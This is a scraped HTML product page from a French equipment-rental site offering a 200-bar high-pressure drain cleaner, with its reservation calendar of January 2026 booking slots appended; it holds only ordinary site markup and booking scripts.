href="https://www.malocationpro.fr/43-projection-peinture-et-enduit" title="PEINTURE ET ENDUIT">PEINTURE-ENDUIT</a></li><li><a href="http://www.malocationpro.fr/content/7-location-transport-montage-demontage-d-echafaudages" title="ECHAFAUDAGE">ECHAFAUDAGE</a></li><li><a href="https://www.malocationpro.fr/44-nettoyage-et-hygiene" title="NETTOYAGE ET HYGIENE">NETTOYAGE</a></li></ul></div></div></div></div> </header></div><div class="clearfix"></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://www.malocationpro.fr/" title="retour &agrave; Accueil"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> DEBOUCHEUR CANALISATION HP 200 BARS</div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"> <script type="text/javascript">var sticky = $('.sf-contener').offset().top;
		$(window).scroll(function(){
		
			if ($(window).width() > 1182){
				if( $(window).scrollTop() > sticky ) {
					$('.sf-contener').css({position: 'fixed', top: '0px',left:'0px','background-image':'url(/themes/mlp/img/head.png)','background-repeat':'repeat-x','background-position':'bottom center','-webkit-box-shadow':'rgba(0,0,0,0.6) 0px 0px 5px','-moz-box-shadow':'rgba(0,0,0,0.6) 0px 0px 5px','box-shadow':'rgba(0,0,0,0.6) 0px 0px 5px'});
					$('.sf-menu').css({margin:'0 auto','width':'1170px','background-image':'none','background-repeat':'no-repeat','background-position':'bottom right'});
				} else {
					$('.sf-contener').css({position: 'relative',background:'none','-webkit-box-shadow':'none','-moz-box-shadow':'none','box-shadow':'none'});
					$('.sf-menu').css({'background-image':'none'});
					
				}
			}
			
			
	});</script> <div itemscope itemtype="http://schema.org/Product"><meta itemprop="url" content="https://www.malocationpro.fr/accueil/99-deboucheur-canalisation-hp-200-bars.html"><div class="primary_block row"><div class="col-xs-12 col-sm-12" style="margin-bottom:15px;"><h1 class="titlesection"><span class="int-titlesection">DEBOUCHEUR CANALISATION HP 200 BARS</span></h1></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.malocationpro.fr/146-large_default/deboucheur-canalisation-hp-200-bars.jpg" title="DEBOUCHEUR CANALISATION HP 200 BARS" alt="DEBOUCHEUR CANALISATION HP 200 BARS" width="458" height="458"/> </span></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_146"> <a href="https://www.malocationpro.fr/146-thickbox_default/deboucheur-canalisation-hp-200-bars.jpg" data-fancybox-group="other-views" class="fancybox shown" title="DEBOUCHEUR CANALISATION HP 200 BARS"> <img class="img-responsive" id="thumb_146" src="https://www.malocationpro.fr/146-cart_default/deboucheur-canalisation-hp-200-bars.jpg" alt="DEBOUCHEUR CANALISATION HP 200 BARS" title="DEBOUCHEUR CANALISATION HP 200 BARS" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_147" class="last"> <a href="https://www.malocationpro.fr/147-thickbox_default/deboucheur-canalisation-hp-200-bars.jpg" data-fancybox-group="other-views" class="fancybox" title="DEBOUCHEUR CANALISATION HP 200 BARS"> <img class="img-responsive" id="thumb_147" src="https://www.malocationpro.fr/147-cart_default/deboucheur-canalisation-hp-200-bars.jpg" alt="DEBOUCHEUR CANALISATION HP 200 BARS" title="DEBOUCHEUR CANALISATION HP 200 BARS" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.malocationpro.fr/accueil/99-deboucheur-canalisation-hp-200-bars.html" data-id="resetImages"> <i class="icon-repeat"></i> Afficher toutes les images </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><p id="product_reference" style="display: none;"> <label>R&eacute;f&eacute;rence </label> <span class="editable" itemprop="sku""></span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Location déboucheur canalisation haute pression Drôme - Ardèche - Vaucluse.</p><p>Pour déboucher vos canalisations&nbsp;obstruées. Machine performante grâce à la puissance de 200 Bars du nettoyeur&nbsp;haute pression. Furet avec une tête en&nbsp;acier, flexible d'une longueur de&nbsp;25 m. Rallonge de 10m&nbsp;disponible sur demande. &nbsp;</p></div></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tweet </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Partager </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p><ul id="usefull_link_block" class="clearfix no-print"></ul></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://www.malocationpro.fr/panier" method="post"><p class="hidden"> <input type="hidden" name="token" value="d16476c3c246075f9a45c4deeb8dbc65" /> <input type="hidden" name="id_product" value="99" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div><p id="reduction_percent" style="display:none;">&nbsp;&nbsp;<span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none">&nbsp;&nbsp;<span id="reduction_amount_display"></span></p><div class="content_prices clearfix"><p style="text-align:center"><a href="http://www.malocationpro.fr/connexion?back=my-account" style="color:#fa5404;font-weight:bold;">Connectez-vous pour voir les tarifs</a></p></div><div style="display:block;float:left;width:100%;height:30px"></div><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantit&eacute;</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&eacute; minimale pour pouvoir commander ce produit est <b id="minimal_quantity_label">1</b></p><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_4">Distance livraison &nbsp;</label><div class="attribute_list"> <select name="group_4" id="group_4" class="form-control attribute_select no-print"><option value="31" selected="selected" title="Retrait Location Montilienne : Offert">Retrait Location Montilienne : Offert</option><option value="33" title="Retrait Idéal Peinture Aubenas : Offert">Retrait Idéal Peinture Aubenas : Offert</option><option value="32" title="Retrait Idéal Peinture Privas : Offert">Retrait Idéal Peinture Privas : Offert</option><option value="34" title="Retrait Idéal Peinture Valréas : Offert ">Retrait Idéal Peinture Valréas : Offert</option><option value="25" title="0 à 10 km : +10 €TTC">0 à 10 km : +10 €TTC</option><option value="26" title="10 à 20 km : +20 €TTC">10 à 20 km : +20 €TTC</option><option value="27" title="20 à 30 km : +30 €TTC">20 à 30 km : +30 €TTC</option><option value="28" title="30 à 40 km : +40 €TTC">30 à 40 km : +40 €TTC</option><option value="29" title="40 à 50 km : +50 €TTC">40 à 50 km : +50 €TTC</option> </select></div></fieldset></div></div><div class="box-cart-bottom" style="padding:0 !important"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Ajouter au panier</span> </button></p></div><div id="product_payment_logos" style="margin-top:30px"><h5 class="product-heading-h5"></h5> <a href="http://www.malocationpro.com/nous-contacter" title=""> <img src="/modules/productpaymentlogos/img/5d7e7c1e9960008af17c620397bb05a3.jpg" alt="" class="img-responsive" /> </a></div> <script type="text/javascript">var productAttrPrice=new Array();
				var productAttrOldPrice=new Array();
				var productAttrMinPrice=new Array();
				var productAttrQty=new Array();
				var productAttrAvailable=new Array();
				var productAttrLabel=new Array();</script> <script type="text/javascript">var myOwnResAlsoSell=0;
var myOwnPriceDisplay=1;
var myOwnPriceFrom='à partir de';
var myHomeSelection='';
var myHomePage='';
var imgDir='/img/';
var quantity = 1;

function myownreservationAttrChange() {
	myownreservationActions();
	//set -1 to last arg to indicate a first load
	myOwnGetSelector('product').showView(-1, 'Product');
	//myProductSelector.showView(-1);
}

function initLocationChange(time)
{
	if(!time) time = 500;
	setInterval(myOwnCheckUrl, time);
}
function myOwnCheckUrl() {
	var my_original_url=original_url;
	checkUrl();
	if (my_original_url != window.location) {
		myownreservationActions();
		my_original_url=window.location;
	}
}
function myOwnGetSelector(target) {
	var temp = window["my"+target+"Selector"];
	if (typeof(temp)!='undefined') return temp;
	else return myOwnSelector;
}

function myownreservationActions () {

		var idCombination = 788
					idCombination = $('#idCombination').val();
				var myowntab = "idTab1";
				var adchtml = '';
		if (idCombination=='') idCombination=0;
		if (typeof productHasAttributes != "undefined" && productHasAttributes && selectedCombination['unavailable']) idCombination=-1;
		$("#add_to_cart").html('');
		var label = "Acheter";
				if (myOwnResAlsoSell) $("#add_to_cart").append( '<button type="submit" name="Submit" class="exclusive"><span>'+label+'</span></button>');
				
						$('.modal-body .product-add-to-cart').remove();
				if ($("#idTabResa").length) {
			$("#add_to_cart").append('<a href="javascript:showTab(\'idTabResa\');goToResaTabScroll(\'https://www.malocationpro.fr/accueil/99-deboucheur-canalisation-hp-200-bars.html\');" class="button2">RÉSERVER EN LIGNE<br />Choisir une période</a>');
			$(".product-add-to-cart .add-to-cart").attr("data-button-action", "").attr("onclick", "javascript:showTab('"+myowntab+"');goToResaTabScroll('https://www.malocationpro.fr/accueil/99-deboucheur-canalisation-hp-200-bars.html');return false;").html('<i class="material-icons grid_on">event</i>Choisir une période');
		}
						var priceItem = $("#our_price_display, .current-price span");
				if (priceItem.length && priceItem.html().indexOf("/jour") == -1) {
			if (!myOwnResAlsoSell && "jour"!=" ") priceItem.append("/jour");
		}
		var oldPriceItem = $("#old_price_display");
		if (oldPriceItem.length && oldPriceItem.html().indexOf("/jour") == -1) {
			if (!myOwnResAlsoSell && "jour"!=" ") oldPriceItem.append("/jour");
		}
				//actions if no resas dates in session 
		$("#pQuantityAvailable").css("display","none");
		if (!myOwnPriceDisplay) $("p.price").remove();
		
		$(".accessories-block a.exclusive, .accessories-block a.ajax_add_to_cart_button").each(function() {
			var id_accessoire = $(this).attr("data-id-product");
			if (typeof(productLinkedAvailable)!='undefined' && typeof(productLinkedAvailable[id_accessoire])!='undefined') {
				if (productLinkedAvailable[id_accessoire]) {
					$(this).html("<span>Réserver le produit</span>");
					$(this).attr("onclick", productLinkedAction[id_accessoire]);
					$(this).attr("href", "");
				} else {
					$(this).remove();
				}
				$(this).parent().parent().parent().find("span.price").html(productLinkedPrice[id_accessoire]);
				
			} else {
				$(this).remove();
			}
		});

}
document.addEventListener("DOMContentLoaded", function(event) {	$(window).trigger('planning'); 
	keepAddToCart();
	
		
	$('#buy_block').bind("keyup keypress", function(e) {
	  var code = e.keyCode || e.which; 
	  if (code  == 13) {               
	    e.preventDefault();
	    return false;
	  }
	});


	//attributes change
	if (typeof(updateDisplay)=='undefined') {
		$("#attributes :input").change(function () {
			findCombination();
			myownreservationActions();
			myOwnGetSelector('product').showView(-1, 'Product', -1);
		});
	
		$("#attributes :input, .color_pick").click(function () {
			myownreservationActions();
			myOwnGetSelector('product').showView(-1, 'Product', -1);
		});
	}
	//quantity change
	$("#quantity_wanted").keyup(function () {
		if (typeof(myOwnResQty)!='undefined' && $(this).val() != "" && myOwnResQty != $(this).val()) {
			myOwnSelList.length=0;
			myOwnResQty = $(this).val();
	      	myOwnGetSelector('product').showView(-1, 'Product', -1);
	  	}
	});
	
	$("#quantity_wanted").change(function () {
		if (typeof(myOwnResQty)!='undefined' && $(this).val() != "" && myOwnResQty != $(this).val()) {
			myOwnSelList.length=0;
			myOwnResQty = $(this).val();
	      	myOwnGetSelector('product').showView(-1, 'Product', -1);
	  	}
	});
	
	$("#myownr_object").change(function () {
		myownreservationActions();
		myOwnGetSelector('product').showView(-1, 'Product', -1);
	});


	
	
	myownreservationActions();
	
	$(".myownresway_radio").click(function () {
		var resWay = $("input[name=myownresway]:checked").val();
		myOwnGetSelector('product').resWay=resWay;
		myOwnGetSelector('product').showView(-1, 'Product', -1);
	});
	myOwnGetSelector('product').showView(-1, 'Product', -1);
});</script> </div></div></form></div></div><p style="text-align:center"><a href="http://www.malocationpro.fr/connexion?back=my-account" style="color:#fa5404;font-weight:bold;">Connectez-vous pour voir les tarifs</a></p><p style="background-color:#fa5404;color:#ffffff;text-align:center;font-weight:500;padding:5px;">Une caution par CB vous sera demandée lors de l'enlèvement du matériel ainsi qu'une pièce d’identité.</p> <section class="page-product-box"><h3 class="titlesection"><span class="int-titlesection">Fiche technique</span></h3><table class="table-data-sheet"><tr class="odd"><td>Marque</td><td>FRANCE POWER</td></tr><tr class="even"><td>Modèle</td><td>FP 200 B LC</td></tr><tr class="odd"><td>Moteur</td><td>11 CH</td></tr><tr class="even"><td>Pression</td><td>200 Bars</td></tr><tr class="odd"><td>Poids</td><td>55 Kg</td></tr><tr class="even"><td>Débit d&#039;eau</td><td>15 L/min</td></tr></table> </section></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Lettre d'informations</h4><div class="block_content"><form action="//www.malocationpro.fr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Location-Montilienne-132640147443206/"> <span>Facebook</span> </a></li></ul><h4>Nous suivre</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-4"><h4>LOCATION MONTILIENNE D'OUTILLAGE</h4><div class="border-bottom"></div><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://www.malocationpro.fr/3-location-outils-materiel-batiment" title="Vous trouverez dans cette section nos outils et matériels de location pour vos travaux dans le BÂTIMENT."> BÂTIMENT </a></li><li > <a href="https://www.malocationpro.fr/12-location-outils-materiel-electricite" title="Vous trouverez dans cette section nos outils et matériels de location pour vos travaux d&#039;Electricité."> ELECTRICITÉ </a></li><li > <a href="https://www.malocationpro.fr/13-location-outil-materiel-jardinage" title="Vous trouverez dans cette section nos outils et matériels de location pour vos travaux de Jardinage."> JARDINAGE </a></li><li > <a href="https://www.malocationpro.fr/14-location-outil-travaux-maison-divers" title="Vous trouverez dans cette section nos outils et matériels de location pour les vos travaux Maison."> MAISON &amp; DIVERS </a></li><li > <a href="https://www.malocationpro.fr/15-location-outils-travail-des-metaux" title="Vous trouverez dans cette section nos outils et matériels de location liés au travail des Métaux."> TRAVAIL DES MÉTAUX </a></li><li > <a href="https://www.malocationpro.fr/16-location-outils-travail-du-bois" title="Vous trouverez dans cette section nos outils et matériels de location liés au travail du Bois"> TRAVAIL DU BOIS </a></li><li > <a href="https://www.malocationpro.fr/40-reception" title="Vous trouverez dans cette catégorie nos matériels de location pour vos Réception."> RECEPTION </a></li><li > <a href="https://www.malocationpro.fr/41-vehicules-pro" title="Vous trouverez dans cette catégorie nos Véhicules Pro à la location."> VEHICULES PRO </a></li><li > <a href="https://www.malocationpro.fr/42-echafaudage" title="Vous trouverez dans cette catégorie l&#039;ensemble de nos&nbsp;solutions d&#039;échafaudages."> ECHAFAUDAGE </a></li><li > <a href="https://www.malocationpro.fr/43-projection-peinture-et-enduit" title="Vous trouverez dans cette catégorie nos machines liées à vos travaux de projection."> PROJECTION PEINTURE ET ENDUIT </a></li><li class="last"> <a href="https://www.malocationpro.fr/44-nettoyage-et-hygiene" title="Vous trouverez dans cette catégorie nos outils et matériels&nbsp;de location liés à vos travaux de nettoyage et hygiène. &nbsp;"> NETTOYAGE ET HYGIENE </a></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-4" id="block_various_links_footer"><h4>Informations</h4><div class="border-bottom"></div><ul class="toggle-footer"><li class="item"> <a href="http://www.malocationpro.fr/content/4-qui-sommes-nous" title="Qui sommes-nous ?">Qui sommes-nous</a></li><li> <a href="https://www.malocationpro.fr/plan-site" title="Plan du site"> Plan du site </a></li><li> <a href="http://www.malocationpro.fr/content/7-location-transport-montage-demontage-d-echafaudages" title="Location, transport, montage, démontage échafaudages"> Location, transport, montage, démontage échafaudages </a></li><li> <a href="http://www.malocationpro.fr/magasins" title="Nos points retraits"> Nos points retraits </a></li><li class="item"> <a href="http://www.malocationpro.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li><li> <a href="http://www.malocationpro.fr/content/3-conditions-utilisation" title="Nos points retraits"> Nos Conditions générales de locations </a></li><li> <a href="http://www.malocationpro.fr/content/6-politique-de-confidentialite" title="Nos points retraits"> Politique de confidentialité </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>CONTACT</h4><div class="border-bottom"></div><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><p>8 Avenue de Gournier<br /> 26200 Montélimar</p></li><li> <i class="icon-phone"></i><p>04 75 51 16 66</p></li><li> <i class="icon-envelope-alt"></i> <span><a href="https://www.malocationpro.fr/nous-contacter">Contactez-nous</a></span></li></ul></div> </section></div> </footer></div></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malocationpro.fr/module/myownreservations/actions?method=calendar
body_size: 1852
content:
<div id="primary_block" test="product"><style type="text/css">.myOwnUnvalidate { display:none };</style><table width="100%" id="myOwnproductCalendarHeader" class="myOwnCalendarHeader"><tr><td colspan="2"><h3 class="myOwnH3" style="font-weight:normal;" id="startproductSel" label = "Début" defLabel = "Sélectionner Début de Reservation" > <b>Sélectionner Début de Reservation</b></h3></td><td align="right" style="text-align:right;" valign="top"> <span id="myOwnUnvalidate" class="exclusive myOwnUnvalidate">Valider Début</span> <a tabindex="4" id="myOwnValidate" class="myOwnValidate button btn btn-default btn-primary" style="display:none" onclick="myproductSelector.validateProductStart();goToResaTabScroll();"><span>Valider Début</span></a></td></tr></table><table width="100%" id="myOwnproductCalendarHeader" class="myOwnCalendarHeader"><tr class="myOwnNavigateTop"><td align="left" width="30%"></td><td style="text-align:center" align="center"><div class="selector" id="" style="display:inline-block;text-align:center"> <span style="width: 190px; -webkit-user-select: none;">Semaine du 19 JAN</span> <select style="padding:2px" class="button_large" onChange="myproductSelector.viewSelectorChange(this);" id="viewSelector" name="viewSelector"><option value="0" selected>Semaine du 19 JAN</option><option value="1" >Semaine du 26 JAN</option><option value="2" >Semaine du 2 FÉV</option><option value="3" >Semaine du 9 FÉV</option><option value="4" >Semaine du 16 FÉV</option> </select></div></td><td align="right" style="text-align:right" width="30%"><a tabindex="6" style="font-weight:normal" onclick="myproductSelector.showView(1, 'product', '0');" title="Semaine suivante" class="btn btn-default button button-small"><span>Semaine suivante &raquo;</span></a></td></tr><tr class="myOwnSubNavigate" style="display:none"><td width="150" align="left"><a style="font-weight:normal" onclick="viewSubSelectorParent('product')" title="" title="&laquo; " class="btn btn-default button button-small"><span>&laquo; </span></a></td><td style="text-align:center" align="center" ></td><td width="150" align="right"></td></tr></table><table width="100%" id="myOwnproductCalendarTop" class="myOwnCalendarTop" planning="product"><tr><td class="myOwnCalendarHours"></td><td col="1" class="myOwnCalendarTopItem" colspan="1" > 19 JAN</td><td col="1" class="myOwnCalendarTopItem" colspan="1" > 20 JAN</td><td col="1" class="myOwnCalendarTopItem" colspan="1" > 21 JAN</td><td col="1" class="myOwnCalendarTopItem" colspan="1" > 22 JAN</td><td col="1" class="myOwnCalendarTopItem" colspan="1" > 23 JAN</td><td col="1" class="myOwnCalendarTopItem" colspan="1" > 24 JAN</td><td col="1" class="myOwnCalendarTopItem" colspan="1" > 25 JAN</td><tr/></table><table width="100%" id="myOwnproductWeekCalendarLine" class="myOwnCalendarLine" planning="product"><tbody><tr><td class="myOwnCalendarHours"> 07:30</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769063400" key="2026-01-22_35" id="product2026-01-22_35" label="Jeudi 22 Janvier 2026 7H30" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_35" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 7H30 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769149800" key="2026-01-23_35" id="product2026-01-23_35" label="Vendredi 23 Janvier 2026 7H30" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_35" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 7H30 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 08:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769065200" key="2026-01-22_28" id="product2026-01-22_28" label="Jeudi 22 Janvier 2026 8H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_28" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 8H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769151600" key="2026-01-23_28" id="product2026-01-23_28" label="Vendredi 23 Janvier 2026 8H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_28" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 8H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 09:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769068800" key="2026-01-22_27" id="product2026-01-22_27" label="Jeudi 22 Janvier 2026 9H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_27" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 9H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769155200" key="2026-01-23_27" id="product2026-01-23_27" label="Vendredi 23 Janvier 2026 9H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_27" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 9H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 10:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769072400" key="2026-01-22_29" id="product2026-01-22_29" label="Jeudi 22 Janvier 2026 10H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_29" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 10H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769158800" key="2026-01-23_29" id="product2026-01-23_29" label="Vendredi 23 Janvier 2026 10H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_29" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 10H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 11:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769076000" key="2026-01-22_30" id="product2026-01-22_30" label="Jeudi 22 Janvier 2026 11H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_30" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 11H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769162400" key="2026-01-23_30" id="product2026-01-23_30" label="Vendredi 23 Janvier 2026 11H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_30" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 11H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 12:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td></tr><tr><td class="myOwnCalendarHours"> 14:00</td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769086800" key="2026-01-22_31" id="product2026-01-22_31" label="Jeudi 22 Janvier 2026 14H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-22_31" /></div><div class="slotLabel"> <span class="timeLabel"> Jeudi 14H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ><div onmouseover="myproductSelector.hover(this, true, 'product');" onmouseout="myproductSelector.hover(this, false, 'product');" time="1769173200" key="2026-01-23_31" id="product2026-01-23_31" label="Vendredi 23 Janvier 2026 14H00" onclick="myproductSelector.slotSelection(this);" class="slot availableSlot productSlot" name="availableSlot" ><div class="slotInput"> <input name="myOwnDeliveriesRes" type="radio" value="2026-01-23_31" /></div><div class="slotLabel"> <span class="timeLabel"> Vendredi 14H00 </span> <br/> <span class="priceLabel "> <span class="estimateLabel">à partir de</span> 81,00 €</span> <br/><span class="quantityLabel">1 disponible</span></div></div></td><td col="1" class="myOwnCalendarLineItem" ></td><td col="1" class="myOwnCalendarLineItem" 